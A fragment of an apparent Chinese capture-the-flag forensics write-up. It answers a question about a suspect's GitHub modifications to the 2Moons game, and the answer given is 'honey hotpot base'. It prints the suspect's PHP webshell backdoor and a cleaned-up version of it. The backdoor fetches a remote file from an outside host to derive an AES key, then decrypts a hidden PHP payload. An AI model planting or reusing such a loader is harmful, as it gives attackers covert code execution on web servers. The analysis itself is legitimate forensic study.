 10.请分析陈某 github 账号，陈某在修改 2Moons 过程中提到了什么锅底
蜂蜜锅底
查看陈某对项目的修改:
$a=file_get_contents('https://foren6.atwebpages.com/woyao/eat/%E7%81%AB%E9%94%85/%
大致看一眼, 就知道执行了一句话 webshell, 稍微修改美化一下:
// 获取远程CSS文件内容，并计算其MD5哈希作为AES密钥
$cssContent = file_get_contents('https://foren6.atwebpages.com/woyao/eat/%E7%81%AB%
$aesKey = md5($cssContent, true);
// 读取本地加密的二进制文件
$encryptedData = file_get_contents('../../../../encrypted.bin');
$base64DecodedData = base64_decode($encryptedData);
// AES-256-CBC解密准备
$cipherMethod = 'aes-256-cbc';
$ivLength = openssl_cipher_iv_length($cipherMethod);
$iv = substr($base64DecodedData, 0, $ivLength); // 提取IV（初始化向量）
$encryptedPayload = substr($base64DecodedData, $ivLength); // 剩余部分是加密数据
// 解密数据（PHP代码）
$decryptedPhpCode = openssl_decrypt(
    $encryptedPayload,
    $cipherMethod,
    $aesKey,
    OPENSSL_RAW_DATA,
    $iv
);